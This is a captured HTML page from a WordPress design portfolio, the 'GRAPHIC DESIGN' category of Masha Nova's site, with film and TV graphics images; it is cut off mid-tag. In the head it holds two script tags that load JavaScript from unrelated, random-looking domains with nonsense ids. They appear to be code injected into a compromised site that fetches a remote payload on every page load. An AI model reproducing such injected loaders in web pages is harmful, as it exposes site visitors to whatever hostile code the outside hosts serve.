

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mashanova.com/category/graphic-design/
body_size: 9773
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>GRAPHIC DESIGN &#8211; Masha Nova</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Masha Nova &raquo; Feed" href="https://mashanova.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Masha Nova &raquo; GRAPHIC DESIGN Category Feed" href="https://mashanova.com/category/graphic-design/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mashanova.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mashanova.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='awb-css' href='https://mashanova.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.12.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-1: #d5e1ef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mashanova.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='vscf-style-css' href='https://mashanova.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://mashanova.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://mashanova.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gutenbergbase-style-css' href='https://mashanova.com/wp-content/themes/GutenbergAgency/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gutenbergthemeblocks-style-css' href='https://mashanova.com/wp-content/themes/GutenbergAgency/css/blocks.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gutenbergtheme-fontawesome-css-css' href='https://mashanova.com/wp-content/themes/GutenbergAgency/js/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='gutenbergtheme-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400italic%2C500%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://mashanova.com/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=2.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://mashanova.com/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=2.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://mashanova.com/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=2.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://mashanova.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=2.13.0' type='text/css' media='all' />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#d5e1ef}:root .has-kb-palette-1-background-color{background-color:#d5e1ef}</style><script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mashanova.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mashanova.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mashanova.com/wp-json/wp/v2/categories/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mashanova.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>
			.header-bg{background: #000000;}
				.header-bg{opacity: .1;}
				.site-header{color: #ffffff;}
		.toggle-menu span,.toggle-menu span:after,.toggle-menu span:before{background: #ffffff;}
				</style>

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://mashanova.com/wp-content/uploads/2016/09/cropped-monogram-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mashanova.com/wp-content/uploads/2016/09/cropped-monogram-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mashanova.com/wp-content/uploads/2016/09/cropped-monogram-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mashanova.com/wp-content/uploads/2016/09/cropped-monogram-270x270.jpg" />
</head>

<body class="archive category category-graphic-design category-14 wp-custom-logo wp-embed-responsive wp-theme-GutenbergAgency hfeed fixed-header">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		<header id="masthead" class="site-header">
			<div class="header-inner">
				<div class="site-branding">
					<a href="https://mashanova.com/" class="custom-logo-link" rel="home"><img width="237" height="138" src="https://mashanova.com/wp-content/uploads/2022/08/WHITE.png" class="custom-logo" alt="Masha Nova" decoding="async" /></a>						<p class="site-title"><a href="https://mashanova.com/" rel="home">Masha Nova</a></p>
										<div id="primary-menu-triger" class="toggle-menu">
						<span></span>
					</div>
				</div><!-- .site-branding -->
									<div id="secondary-menu-triger" class="toggle-menu toggle-secondary-menu">
						<span></span>
					</div>
					<nav id="site-navigation" class="main-navigation main-navigation-w-secondary">
													<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://mashanova.com/art-direction/">ART DIRECTION</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://mashanova.com/graphics/">GRAPHICS</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1715"><a href="https://mashanova.com/cleared-art/">ART</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://mashanova.com/about/">BIO</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="https://mashanova.com/contact-us/">Contact</a></li>
</ul></div> 
								</nav><!-- #site-navigation -->

			</div>
			<div class="header-bg"></div>
		</header><!-- #masthead -->
						<div class="secondary-menu-block">
					<div class="close-menu toggle-secondary-menu">X</div>
					<div class="secondary-menu-inner">
						<div class="secondary-menu-content">
							<div class="menu-menu-1-container"><ul id="secondary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://mashanova.com/art-direction/">ART DIRECTION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://mashanova.com/graphics/">GRAPHICS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1715"><a href="https://mashanova.com/cleared-art/">ART</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://mashanova.com/about/">BIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="https://mashanova.com/contact-us/">Contact</a></li>
</ul></div>						</div>
					</div>
				</div>
		 
	<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Category: <span>GRAPHIC DESIGN</span></h1>		</header><!-- .page-header -->

		
<article id="post-947" class="post-947 post type-post status-publish format-standard hentry category-graphic-design">

				<header class="entry-header">
								<div class="entry-meta">
					<span class="posted-on">Posted on <a href="https://mashanova.com/947/" rel="bookmark"><time class="entry-date published" datetime="2018-06-27T19:20:06+00:00">June 27, 2018</time><time class="updated" datetime="2025-04-08T06:46:08+00:00">April 8, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://mashanova.com/author/mashanova/">mashanova</a></span></span>				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->
	
	<div class="entry-content">
		<p>GRAPHICS FOR FILM/TV/COMMERCIALS</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1284" src="http://mashanova.com/wp-content/uploads/2018/06/02-3.jpg" alt="" width="1640" height="1396" data-id="1284" srcset="https://mashanova.com/wp-content/uploads/2018/06/02-3.jpg 1640w, https://mashanova.com/wp-content/uploads/2018/06/02-3-300x255.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/02-3-768x654.jpg 768w, https://mashanova.com/wp-content/uploads/2018/06/02-3-1024x872.jpg 1024w" sizes="(max-width: 1640px) 100vw, 1640px" /></p>
<p><a href="http://mashanova.com/wp-content/uploads/2018/06/01-5.jpg"><img decoding="async" class="alignnone size-full wp-image-1283" src="http://mashanova.com/wp-content/uploads/2018/06/01-5.jpg" alt="" width="1640" height="1396" data-id="1283" srcset="https://mashanova.com/wp-content/uploads/2018/06/01-5.jpg 1640w, https://mashanova.com/wp-content/uploads/2018/06/01-5-300x255.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/01-5-768x654.jpg 768w, https://mashanova.com/wp-content/uploads/2018/06/01-5-1024x872.jpg 1024w" sizes="(max-width: 1640px) 100vw, 1640px" /></a></p>
<p><a href="http://mashanova.com/wp-content/uploads/2018/06/09-3.jpg"><img decoding="async" class="alignnone size-full wp-image-1290" src="http://mashanova.com/wp-content/uploads/2018/06/08.jpg" alt="" width="1640" height="1396" data-id="1290" srcset="https://mashanova.com/wp-content/uploads/2018/06/08.jpg 1640w, https://mashanova.com/wp-content/uploads/2018/06/08-300x255.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/08-768x654.jpg 768w, https://mashanova.com/wp-content/uploads/2018/06/08-1024x872.jpg 1024w" sizes="(max-width: 1640px) 100vw, 1640px" /></a></p>
<p><a href="http://mashanova.com/wp-content/uploads/2018/06/09-3.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1289" src="http://mashanova.com/wp-content/uploads/2018/06/07-6.jpg" alt="" width="1640" height="1396" data-id="1289" srcset="https://mashanova.com/wp-content/uploads/2018/06/07-6.jpg 1640w, https://mashanova.com/wp-content/uploads/2018/06/07-6-300x255.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/07-6-768x654.jpg 768w, https://mashanova.com/wp-content/uploads/2018/06/07-6-1024x872.jpg 1024w" sizes="auto, (max-width: 1640px) 100vw, 1640px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1291" src="http://mashanova.com/wp-content/uploads/2018/06/09-3.jpg" alt="" width="1640" height="1396" data-id="1291" srcset="https://mashanova.com/wp-content/uploads/2018/06/09-3.jpg 1640w, https://mashanova.com/wp-content/uploads/2018/06/09-3-300x255.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/09-3-768x654.jpg 768w, https://mashanova.com/wp-content/uploads/2018/06/09-3-1024x872.jpg 1024w" sizes="auto, (max-width: 1640px) 100vw, 1640px" /></a></p>
<p><a href="http://mashanova.com/wp-content/uploads/2018/06/06-3.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1286" src="http://mashanova.com/wp-content/uploads/2018/06/04-3.jpg" alt="" width="1640" height="1396" data-id="1286" srcset="https://mashanova.com/wp-content/uploads/2018/06/04-3.jpg 1640w, https://mashanova.com/wp-content/uploads/2018/06/04-3-300x255.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/04-3-768x654.jpg 768w, https://mashanova.com/wp-content/uploads/2018/06/04-3-1024x872.jpg 1024w" sizes="auto, (max-width: 1640px) 100vw, 1640px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1288" src="http://mashanova.com/wp-content/uploads/2018/06/06-3.jpg" alt="" width="1640" height="1179" data-id="1288" srcset="https://mashanova.com/wp-content/uploads/2018/06/06-3.jpg 1640w, https://mashanova.com/wp-content/uploads/2018/06/06-3-300x216.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/06-3-768x552.jpg 768w, https://mashanova.com/wp-content/uploads/2018/06/06-3-1024x736.jpg 1024w" sizes="auto, (max-width: 1640px) 100vw, 1640px" /></a>  <a href="http://mashanova.com/wp-content/uploads/2018/06/03-4.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1285" src="http://mashanova.com/wp-content/uploads/2018/06/03-4.jpg" alt="" width="1640" height="1396" data-id="1285" srcset="https://mashanova.com/wp-content/uploads/2018/06/03-4.jpg 1640w, https://mashanova.com/wp-content/uploads/2018/06/03-4-300x255.jpg 300w, https://mashanova.com/wp-content/uploads/2018/06/03-4-768x654.jpg 768w, 